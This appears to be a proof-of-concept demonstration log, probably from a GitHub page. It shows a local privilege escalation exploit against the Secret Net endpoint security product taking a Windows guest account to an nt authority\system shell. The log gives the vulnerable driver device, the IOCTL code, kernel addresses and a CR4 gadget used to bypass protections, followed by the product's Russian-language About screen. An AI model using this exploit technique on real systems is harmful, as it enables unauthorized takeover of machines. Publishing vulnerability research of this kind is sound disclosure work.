 PS C:\Users\Guest> whoami
windows_81\guest
PS C:\Users\Guest> .\sncc0_00220010_expl_amd64.exe
*********************************************************************
Secret Net / Secret Net Studio local privileges escalation exploit
by Dmytro Oleksiuk ~ http://blog.cr4.sh
*******************************************************************
NT version is 6.3.9600
_EPROCESS::Token offset is 0x0348
nt!HalDispatchTable is at 0xfffff8034d8c25e0
nt!ExAllocatePool() is at 0xfffff8034d716a78
nt!PsLookupProcessByProcessId() is at 0xfffff80
MOV CR4 gadget is at 0xfffff8034d99b3bc
Shellcode trampoline is allocated at 0x00000000
Opengin device "\\.\Global\SNCC0_Sys"...
Buff = 0x0000007b148df950
IOCTL 0x00220010: status = 0xc0000005, info = 0
IOCTL 0x00220010: status = 0xc0000005, info = 0
IOCTL 0x00220010: status = 0xc0000005, info = 0
IOCTL 0x00220010: status = 0xc0000005, info = 0
CPUID: EAX = 0x00000001, EDX = 0x1fabfbff, ECX
CPUID: EAX = 0x00000007, EBX = 0x00000281, ECX
ProcessorFeatureBits is 0xb1993fff
New CR4 value is 0x000506f9
Successfully exploited, starting command shell...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Guest>whoami
nt authority\system
C:\Users\Guest>
О системе Secret Net 7
Secret Net 7
Код Безопасности
© 1995-2015 ООО «Код Безопасности»
www.securitycode.ru support@securitycode.ru
Secret Net 7. Версия 7.4.577.0
Режим работы: автономный.
SN: 00A7-00EZ-BTID-00A1-0DHU-00PA-C00V
Несертифицированный экземпляр продукта.
Демонстрационный период истекает через 77 дней.
OK